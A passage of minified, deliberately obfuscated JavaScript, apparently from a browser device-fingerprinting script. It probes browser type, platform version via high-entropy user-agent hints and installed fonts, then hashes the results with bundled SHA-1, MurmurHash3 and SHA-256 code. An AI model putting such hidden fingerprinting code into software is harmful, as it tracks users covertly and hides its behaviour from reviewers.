}if(psc(((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(754,7)):null))){return((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(49,4)):null);
}if(psc(((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(761,9)):null))){return((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(120,6)):null);
}check=(typeof window.chrome!==[][[]]+"")&&(typeof window.yandex==[][[]]+"")&&((typeof window.chrome.webstore!==[][[]]+"")||(typeof window.chrome.runtime!==[][[]]+"")||(typeof window.chrome.loadTimes!==[][[]]+""));
if(check){return((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(126,6)):null);
}if(isMobile){check=(typeof window.chrome!==[][[]]+"")&&(typeof window.chrome.Benchmarking!==[][[]]+"");if(check){return((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(97,14)):null);
}check=(typeof window.ucapi!==[][[]]+"");if(check){return((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(111,9)):null);
}}if(osNoUA===((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(340,6)):null)||osNoUA===((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(357,4)):null)){if(typeof navigator.serviceWorker!==[][[]]+""){return((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(187,6)):null);
}if(typeof window.$jscomp!==[][[]]+""){return((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(126,6)):null);
}}check=(typeof window.chrome!==[][[]]+"")&&(typeof window.yandex!==[][[]]+"");if(check){return((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(91,6)):null);
}}catch(err){}return null;},td_e:function(){var td_I=this.td_6D;if(td_I===((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(126,6)):null)&&this.td_3z===((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(749,5)):null)){td_I=((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(749,5)):null);
}this.td_6D=td_I;if(this.td_3f!==true||this.td_0V!==((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(281,3)):null)){return;
}this.td_0V=((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(770,11)):null);
this.td_2s=this.td_0V;var td_u=typeof this.td_3D===((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(781,6)):null)&&this.td_3D!==null;
var td_n=td_u&&this.td_3D.indexOf(((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(787,6)):null))!==-1;
var td_L=td_u&&this.td_3D.indexOf(((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(656,8)):null))!==-1;
if(td_L){this.osNoUA=((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(656,8)):null);
}if(td_n||td_L){return;}this.td_3D=this.td_2s;},td_Q:function(td_o){return(typeof td_o!==[][[]]+""&&td_o!==null);},td_T:function(td_o){this.td_3D=td_o;},td_w:function(){if(this.td_6D===((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(152,7)):null)||this.td_6D===((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(187,6)):null)){td_0q.td_2c=td_K;
return;}if(td_0q.td_2c>td_A){return;}td_0q.td_2c=td_t;if(typeof td_0K!==[][[]]+""&&td_6H.td_Q(navigator.userAgentData)&&td_6H.td_Q(navigator.userAgentData.getHighEntropyValues)){var td_p=navigator.userAgentData.getHighEntropyValues([((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(793,15)):null)]);
if(td_6H.td_Q(td_p)&&td_6H.td_Q(td_p.then)){td_p.then(function(td_P){function td_a(td_L){return(typeof td_L!==[][[]]+""&&td_L!==null);}if(td_a(navigator.userAgentData.platform)&&navigator.userAgentData.platform===((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(274,7)):null)){if(td_a(td_P)&&td_a(td_P.platformVersion)&&td_a(td_P.platformVersion.split)){var td_F=parseInt(td_P.platformVersion.split(".")[0],10);
if(td_F>=13){td_6H.td_T(((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(638,10)):null));
td_0q.td_2c=td_l;}else{if(td_F>0){td_6H.td_T(((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(372,10)):null));
td_0q.td_2c=td_l;}else{td_0q.td_2c=td_K;}}}}else{if(td_a(navigator.userAgentData.platform)&&navigator.userAgentData.platform===((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(297,7)):null)){if(td_a(td_P)&&td_a(td_P.platformVersion)&&td_a(td_P.platformVersion.split)){var td_F=parseInt(td_P.platformVersion.split(".")[0],10);
if(td_F>0){td_6H.td_T(((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(808,8)):null)+td_F);
td_0q.td_2c=td_l;}else{td_0q.td_2c=td_K;}}}}});}}},td_g:function(){if(this.td_6D===((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(152,7)):null)||this.td_6D===((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(187,6)):null)){return false;
}try{if(td_6H.td_Q(document.fonts)&&td_6H.td_Q(document.fonts.check)){return document.fonts.check(((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(816,23)):null));
}}catch(td_i){}return false;},td_s:{},td_E:{},td_J:{},td_C:{}};var td_0i={};td_0i.td_3J=function(td_d,td_I){td_I=(typeof td_I===[][[]]+"")?true:td_I;if(td_I){td_d=td_5r.td_4H(td_d);}var td_S=[1518500249,1859775393,2400959708,3395469782];td_d+=String.fromCharCode(128);
var td_n=td_d.length/4+2;var td_i=Math.ceil(td_n/16);var td_h=new Array(td_i);for(var td_B=0;td_B<td_i;td_B++){td_h[td_B]=new Array(16);for(var td_b=0;td_b<16;td_b++){td_h[td_B][td_b]=(td_d.charCodeAt(td_B*64+td_b*4)<<24)|(td_d.charCodeAt(td_B*64+td_b*4+1)<<16)|(td_d.charCodeAt(td_B*64+td_b*4+2)<<8)|(td_d.charCodeAt(td_B*64+td_b*4+3));
}}td_h[td_i-1][14]=((td_d.length-1)*8)/Math.pow(2,32);td_h[td_i-1][14]=Math.floor(td_h[td_i-1][14]);td_h[td_i-1][15]=((td_d.length-1)*8)&4294967295;var td_r=1732584193;var td_D=4023233417;var td_V=2562383102;
var td_u=271733878;var td_L=3285377520;var td_q=new Array(80);var td_U,td_Z,td_f,td_v,td_x;for(var td_B=0;td_B<td_i;td_B++){for(var td_Y=0;td_Y<16;td_Y++){td_q[td_Y]=td_h[td_B][td_Y];}for(var td_Y=16;td_Y<80;
td_Y++){td_q[td_Y]=td_0i.td_1F(td_q[td_Y-3]^td_q[td_Y-8]^td_q[td_Y-14]^td_q[td_Y-16],1);}td_U=td_r;td_Z=td_D;td_f=td_V;td_v=td_u;td_x=td_L;for(var td_Y=0;td_Y<80;td_Y++){var td_z=Math.floor(td_Y/20);var td_c=(td_0i.td_1F(td_U,5)+td_0i.f(td_z,td_Z,td_f,td_v)+td_x+td_S[td_z]+td_q[td_Y])&4294967295;
td_x=td_v;td_v=td_f;td_f=td_0i.td_1F(td_Z,30);td_Z=td_U;td_U=td_c;}td_r=(td_r+td_U)&4294967295;td_D=(td_D+td_Z)&4294967295;td_V=(td_V+td_f)&4294967295;td_u=(td_u+td_v)&4294967295;td_L=(td_L+td_x)&4294967295;
}return td_0i.td_4c(td_r)+td_0i.td_4c(td_D)+td_0i.td_4c(td_V)+td_0i.td_4c(td_u)+td_0i.td_4c(td_L);};td_0i.f=function(td_S,td_a,td_Y,td_V){switch(td_S){case 0:return(td_a&td_Y)^(~td_a&td_V);case 1:return td_a^td_Y^td_V;
case 2:return(td_a&td_Y)^(td_a&td_V)^(td_Y&td_V);case 3:return td_a^td_Y^td_V;}};td_0i.td_1F=function(td_F,td_z){return(td_F<<td_z)|(td_F>>>(32-td_z));};td_0i.td_4c=function(td_N){var td_Z="",td_d;for(var td_k=7;
td_k>=0;td_k--){td_d=(td_N>>>(td_k*4))&15;td_Z+=td_d.toString(16);}return td_Z;};var td_5r={};td_5r.td_4H=function(td_P){var td_p=td_P.replace(/[\u0080-\u07ff]/g,function(td_N){var td_D=td_N.charCodeAt(0);
return String.fromCharCode(192|td_D>>6,128|td_D&63);});td_p=td_p.replace(/[\u0800-\uffff]/g,function(td_Y){var td_W=td_Y.charCodeAt(0);return String.fromCharCode(224|td_W>>12,128|td_W>>6&63,128|td_W&63);
});return td_p;};function td_1O(td_d){return td_0i.td_3J(td_d,true);}td_0q.tdz_a4abea4737354445bc9498aa491f83c1=new td_0q.td_4r("\x61\x34\x61\x62\x65\x61\x34\x37\x33\x37\x33\x35\x34\x34\x34\x35\x62\x63\x39\x34\x39\x38\x61\x61\x34\x39\x31\x66\x38\x33\x63\x31\x35\x31\x30\x34\x35\x31\x35\x32\x35\x35\x35\x31\x30\x34\x30\x37");
var td_d=(function(){function td_iz(td_uW,td_me){td_uW=[td_uW[0]>>>16,td_uW[0]&65535,td_uW[1]>>>16,td_uW[1]&65535];td_me=[td_me[0]>>>16,td_me[0]&65535,td_me[1]>>>16,td_me[1]&65535];var td_Bb=[0,0,0,0];
td_Bb[3]+=td_uW[3]+td_me[3];td_Bb[2]+=td_Bb[3]>>>16;td_Bb[3]&=65535;td_Bb[2]+=td_uW[2]+td_me[2];td_Bb[1]+=td_Bb[2]>>>16;td_Bb[2]&=65535;td_Bb[1]+=td_uW[1]+td_me[1];td_Bb[0]+=td_Bb[1]>>>16;td_Bb[1]&=65535;
td_Bb[0]+=td_uW[0]+td_me[0];td_Bb[0]&=65535;return[(td_Bb[0]<<16)|td_Bb[1],(td_Bb[2]<<16)|td_Bb[3]];}function td_bD(td_ki,td_aj){td_ki=[td_ki[0]>>>16,td_ki[0]&65535,td_ki[1]>>>16,td_ki[1]&65535];td_aj=[td_aj[0]>>>16,td_aj[0]&65535,td_aj[1]>>>16,td_aj[1]&65535];
var td_FS=[0,0,0,0];td_FS[3]+=td_ki[3]*td_aj[3];td_FS[2]+=td_FS[3]>>>16;td_FS[3]&=65535;td_FS[2]+=td_ki[2]*td_aj[3];td_FS[1]+=td_FS[2]>>>16;td_FS[2]&=65535;td_FS[2]+=td_ki[3]*td_aj[2];td_FS[1]+=td_FS[2]>>>16;
td_FS[2]&=65535;td_FS[1]+=td_ki[1]*td_aj[3];td_FS[0]+=td_FS[1]>>>16;td_FS[1]&=65535;td_FS[1]+=td_ki[2]*td_aj[2];td_FS[0]+=td_FS[1]>>>16;td_FS[1]&=65535;td_FS[1]+=td_ki[3]*td_aj[1];td_FS[0]+=td_FS[1]>>>16;
td_FS[1]&=65535;td_FS[0]+=(td_ki[0]*td_aj[3])+(td_ki[1]*td_aj[2])+(td_ki[2]*td_aj[1])+(td_ki[3]*td_aj[0]);td_FS[0]&=65535;return[(td_FS[0]<<16)|td_FS[1],(td_FS[2]<<16)|td_FS[3]];}function td_uP(td_dP,td_Pk){td_Pk%=64;
if(td_Pk===32){return[td_dP[1],td_dP[0]];}else{if(td_Pk<32){return[(td_dP[0]<<td_Pk)|(td_dP[1]>>>(32-td_Pk)),(td_dP[1]<<td_Pk)|(td_dP[0]>>>(32-td_Pk))];}else{td_Pk-=32;return[(td_dP[1]<<td_Pk)|(td_dP[0]>>>(32-td_Pk)),(td_dP[0]<<td_Pk)|(td_dP[1]>>>(32-td_Pk))];
}}}function td_ko(td_lF,td_v3){td_v3%=64;if(td_v3===0){return td_lF;}else{if(td_v3<32){return[(td_lF[0]<<td_v3)|(td_lF[1]>>>(32-td_v3)),td_lF[1]<<td_v3];}else{return[td_lF[1]<<(td_v3-32),0];}}}function td_hW(td_yZ,td_oM){return[td_yZ[0]^td_oM[0],td_yZ[1]^td_oM[1]];
}function td_rU(td_Eu){td_Eu=td_hW(td_Eu,[0,td_Eu[0]>>>1]);td_Eu=td_bD(td_Eu,[4283543511,3981806797]);td_Eu=td_hW(td_Eu,[0,td_Eu[0]>>>1]);td_Eu=td_bD(td_Eu,[3301882366,444984403]);td_Eu=td_hW(td_Eu,[0,td_Eu[0]>>>1]);
return td_Eu;}function td_vM(td_eH,td_EL){td_eH=td_eH||"";td_EL=td_EL||0;var td_rd=td_eH.length%16;var td_i4=td_eH.length-td_rd;var td_Bo=[0,td_EL];var td_us=[0,td_EL];var td_kz=[0,0];var td_NV=[0,0];var td_Qz=[2277735313,289559509];
var td_nt=[1291169091,658871167];for(var td_oD=0;td_oD<td_i4;td_oD=td_oD+16){td_kz=[((td_eH.charCodeAt(td_oD+4)&255))|((td_eH.charCodeAt(td_oD+5)&255)<<8)|((td_eH.charCodeAt(td_oD+6)&255)<<16)|((td_eH.charCodeAt(td_oD+7)&255)<<24),((td_eH.charCodeAt(td_oD)&255))|((td_eH.charCodeAt(td_oD+1)&255)<<8)|((td_eH.charCodeAt(td_oD+2)&255)<<16)|((td_eH.charCodeAt(td_oD+3)&255)<<24)];
td_NV=[((td_eH.charCodeAt(td_oD+12)&255))|((td_eH.charCodeAt(td_oD+13)&255)<<8)|((td_eH.charCodeAt(td_oD+14)&255)<<16)|((td_eH.charCodeAt(td_oD+15)&255)<<24),((td_eH.charCodeAt(td_oD+8)&255))|((td_eH.charCodeAt(td_oD+9)&255)<<8)|((td_eH.charCodeAt(td_oD+10)&255)<<16)|((td_eH.charCodeAt(td_oD+11)&255)<<24)];
td_kz=td_bD(td_kz,td_Qz);td_kz=td_uP(td_kz,31);td_kz=td_bD(td_kz,td_nt);td_Bo=td_hW(td_Bo,td_kz);td_Bo=td_uP(td_Bo,27);td_Bo=td_iz(td_Bo,td_us);td_Bo=td_iz(td_bD(td_Bo,[0,5]),[0,1390208809]);td_NV=td_bD(td_NV,td_nt);
td_NV=td_uP(td_NV,33);td_NV=td_bD(td_NV,td_Qz);td_us=td_hW(td_us,td_NV);td_us=td_uP(td_us,31);td_us=td_iz(td_us,td_Bo);td_us=td_iz(td_bD(td_us,[0,5]),[0,944331445]);}td_kz=[0,0];td_NV=[0,0];switch(td_rd){case 15:td_NV=td_hW(td_NV,td_ko([0,td_eH.charCodeAt(td_oD+14)],48));
case 14:td_NV=td_hW(td_NV,td_ko([0,td_eH.charCodeAt(td_oD+13)],40));case 13:td_NV=td_hW(td_NV,td_ko([0,td_eH.charCodeAt(td_oD+12)],32));case 12:td_NV=td_hW(td_NV,td_ko([0,td_eH.charCodeAt(td_oD+11)],24));
case 11:td_NV=td_hW(td_NV,td_ko([0,td_eH.charCodeAt(td_oD+10)],16));case 10:td_NV=td_hW(td_NV,td_ko([0,td_eH.charCodeAt(td_oD+9)],8));case 9:td_NV=td_hW(td_NV,[0,td_eH.charCodeAt(td_oD+8)]);td_NV=td_bD(td_NV,td_nt);
td_NV=td_uP(td_NV,33);td_NV=td_bD(td_NV,td_Qz);td_us=td_hW(td_us,td_NV);case 8:td_kz=td_hW(td_kz,td_ko([0,td_eH.charCodeAt(td_oD+7)],56));case 7:td_kz=td_hW(td_kz,td_ko([0,td_eH.charCodeAt(td_oD+6)],48));
case 6:td_kz=td_hW(td_kz,td_ko([0,td_eH.charCodeAt(td_oD+5)],40));case 5:td_kz=td_hW(td_kz,td_ko([0,td_eH.charCodeAt(td_oD+4)],32));case 4:td_kz=td_hW(td_kz,td_ko([0,td_eH.charCodeAt(td_oD+3)],24));case 3:td_kz=td_hW(td_kz,td_ko([0,td_eH.charCodeAt(td_oD+2)],16));
case 2:td_kz=td_hW(td_kz,td_ko([0,td_eH.charCodeAt(td_oD+1)],8));case 1:td_kz=td_hW(td_kz,[0,td_eH.charCodeAt(td_oD)]);td_kz=td_bD(td_kz,td_Qz);td_kz=td_uP(td_kz,31);td_kz=td_bD(td_kz,td_nt);td_Bo=td_hW(td_Bo,td_kz);
}td_Bo=td_hW(td_Bo,[0,td_eH.length]);td_us=td_hW(td_us,[0,td_eH.length]);td_Bo=td_iz(td_Bo,td_us);td_us=td_iz(td_us,td_Bo);td_Bo=td_rU(td_Bo);td_us=td_rU(td_us);td_Bo=td_iz(td_Bo,td_us);td_us=td_iz(td_us,td_Bo);
return(((typeof(td_0q.tdz_a4abea4737354445bc9498aa491f83c1)!=="undefined"&&typeof(td_0q.tdz_a4abea4737354445bc9498aa491f83c1.td_f)!=="undefined")?(td_0q.tdz_a4abea4737354445bc9498aa491f83c1.td_f(0,8)):null)+(td_Bo[0]>>>0).toString(16)).slice(-8)+(((typeof(td_0q.tdz_a4abea4737354445bc9498aa491f83c1)!=="undefined"&&typeof(td_0q.tdz_a4abea4737354445bc9498aa491f83c1.td_f)!=="undefined")?(td_0q.tdz_a4abea4737354445bc9498aa491f83c1.td_f(0,8)):null)+(td_Bo[1]>>>0).toString(16)).slice(-8)+(((typeof(td_0q.tdz_a4abea4737354445bc9498aa491f83c1)!=="undefined"&&typeof(td_0q.tdz_a4abea4737354445bc9498aa491f83c1.td_f)!=="undefined")?(td_0q.tdz_a4abea4737354445bc9498aa491f83c1.td_f(0,8)):null)+(td_us[0]>>>0).toString(16)).slice(-8)+(((typeof(td_0q.tdz_a4abea4737354445bc9498aa491f83c1)!=="undefined"&&typeof(td_0q.tdz_a4abea4737354445bc9498aa491f83c1.td_f)!=="undefined")?(td_0q.tdz_a4abea4737354445bc9498aa491f83c1.td_f(0,8)):null)+(td_us[1]>>>0).toString(16)).slice(-8);
}return{murmur3_hash128:td_vM};})();function td_0s(td_rT,td_WO){return td_d.murmur3_hash128(td_rT,td_WO);}td_0q.tdz_2d79d806905341fe94aca94a029a7078=new td_0q.td_4r("\x32\x64\x37\x39\x64\x38\x30\x36\x39\x30\x35\x33\x34\x31\x66\x65\x39\x34\x61\x63\x61\x39\x34\x61\x30\x32\x39\x61\x37\x30\x37\x38\x35\x62\x30\x61\x34\x37\x34\x63\x31\x30\x31\x38\x35\x39\x34\x35\x31\x39\x35\x39\x35\x62\x34\x35\x35\x35\x35\x64\x30\x66\x30\x31\x31\x39\x34\x30\x31\x38\x31\x33\x30\x34\x35\x36\x35\x36\x30\x62\x35\x35\x35\x31\x34\x64\x35\x31\x30\x36\x30\x32\x30\x34\x30\x63\x30\x37\x35\x32\x30\x30\x30\x31\x35\x64\x35\x39\x35\x32\x35\x35\x35\x64\x35\x35\x35\x33\x36\x38\x35\x62\x35\x33\x30\x63\x30\x30\x35\x61\x34\x30\x34\x31\x32\x32\x31\x33\x34\x62\x35\x35\x31\x38\x36\x64\x34\x31\x34\x64\x31\x33\x35\x65\x35\x65\x35\x30");
td_3i=function(){var td_cu=((typeof(td_0q.tdz_2d79d806905341fe94aca94a029a7078)!=="undefined"&&typeof(td_0q.tdz_2d79d806905341fe94aca94a029a7078.td_f)!=="undefined")?(td_0q.tdz_2d79d806905341fe94aca94a029a7078.td_f(0,21)):null);
var td_Zq=typeof window===((typeof(td_0q.tdz_2d79d806905341fe94aca94a029a7078)!=="undefined"&&typeof(td_0q.tdz_2d79d806905341fe94aca94a029a7078.td_f)!=="undefined")?(td_0q.tdz_2d79d806905341fe94aca94a029a7078.td_f(21,6)):null);
var td_hQ=td_Zq?window:{};if(td_hQ.JS_SHA256_NO_WINDOW){td_Zq=false;}var td_lG=!td_hQ.JS_SHA256_NO_ARRAY_BUFFER&&typeof ArrayBuffer!==[][[]]+"";var td_od=((typeof(td_0q.tdz_2d79d806905341fe94aca94a029a7078)!=="undefined"&&typeof(td_0q.tdz_2d79d806905341fe94aca94a029a7078.td_f)!=="undefined")?(td_0q.tdz_2d79d806905341fe94aca94a029a7078.td_f(27,16)):null).split("");
var td_OL=[-2147483648,8388608,32768,128];var td_hu=[24,16,8,0];var td_Tn=[1116352408,1899447441,3049323471,3921009573,961987163,1508970993,2453635748,2870763221,3624381080,310598401,607225278,1426881987,1925078388,2162078206,2614888103,3248222580,3835390401,4022224774,264347078,604807628,770255983,1249150122,1555081692,1996064986,2554220882,2821834349,2952996808,3210313671,3336571891,3584528711,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,2177026350,2456956037,2730485921,2820302411,3259730800,3345764771,3516065817,3600352804,4094571909,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,2227730452,2361852424,2428436474,2756734187,3204031479,3329325298];
var td_d=[];if(td_hQ.JS_SHA256_NO_NODE_JS||!Array.isArray){Array.isArray=function(td_Q4){return Object.prototype.toString.call(td_Q4)===((typeof(td_0q.tdz_2d79d806905341fe94aca94a029a7078)!=="undefined"&&typeof(td_0q.tdz_2d79d806905341fe94aca94a029a7078.td_f)!=="undefined")?(td_0q.tdz_2d79d806905341fe94aca94a029a7078.td_f(43,14)):null);
};}if(td_lG&&(td_hQ.JS_SHA256_NO_ARRAY_BUFFER_IS_VIEW||!ArrayBuffer.isView)){ArrayBuffer.isView=function(td_aC){return typeof td_aC===((typeof(td_0q.tdz_2d79d806905341fe94aca94a029a7078)!=="undefined"&&typeof(td_0q.tdz_2d79d806905341fe94aca94a029a7078.td_f)!=="undefined")?(td_0q.tdz_2d79d806905341fe94aca94a029a7078.td_f(21,6)):null)&&td_aC.buffer&&td_aC.buffer.constructor===ArrayBuffer;
};}instance=new td_dm(false,false);this.update=function(td_vs){instance.update(td_vs);};this.hash=function(td_RW){instance.update(td_RW);return instance.toString();};this.toString=function(){return instance.toString();
};function td_dm(){this.blocks=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0];this.h0=1779033703;this.h1=3144134277;this.h2=1013904242;this.h3=2773480762;this.h4=1359893119;this.h5=2600822924;this.h6=528734635;this.h7=1541459225;
this.block=this.start=this.bytes=this.hBytes=0;this.finalized=this.hashed=false;this.first=true;}td_dm.prototype.update=function(td_MQ){if(this.finalized){return;}var td_vv,td_ne=typeof td_MQ;if(td_ne!==((typeof(td_0q.tdz_2d79d806905341fe94aca94a029a7078)!=="undefined"&&typeof(td_0q.tdz_2d79d806905341fe94aca94a029a7078.td_f)!=="undefined")?(td_0q.tdz_2d79d806905341fe94aca94a029a7078.td_f(57,6)):null)){if(td_ne===((typeof(td_0q.tdz_2d79d806905341fe94aca94a029a7078)!=="undefined"&&typeof(td_0q.tdz_2d79d806905341fe94aca94a029a7078.td_f)!=="undefined")?(td_0q.tdz_2d79d806905341fe94aca94a029a7078.td_f(21,6)):null)){if(td_MQ===null){throw new Error(td_cu);
}else{if(td_lG&&td_MQ.constructor===ArrayBuffer){td_MQ=new Uint8Array(td_MQ);}else{if(!Array.isArray(td_MQ)){if(!td_lG||!ArrayBuffer.isView(td_MQ)){throw new Error(td_cu);}}}}}else{throw new Error(td_cu);
}td_vv=true;}var td_IY,td_EE=0,td_Sk,td_kt=td_MQ.length,td_gj=this.blocks;while(td_EE<td_kt){if(this.hashed){this.hashed=false;td_gj[0]=this.block;td_gj[16]=td_gj[1]=td_gj[2]=td_gj[3]=td_gj[4]=td_gj[5]=td_gj[6]=td_gj[7]=td_gj[8]=td_gj[9]=td_gj[10]=td_gj[11]=td_gj[12]=td_gj[13]=td_gj[14]=td_gj[15]=0;
}if(td_vv){for(td_Sk=this.start;td_EE<td_kt&&td_Sk<64;++td_EE){td_gj[td_Sk>>2]|=td_MQ[td_EE]<<td_hu[td_Sk++&3];}}else{for(td_Sk=this.start;td_EE<td_kt&&td_Sk<64;++td_EE){td_IY=td_MQ.charCodeAt(td_EE);if(td_IY<128){td_gj[td_Sk>>2]|=td_IY<<td_hu[td_Sk++&3];
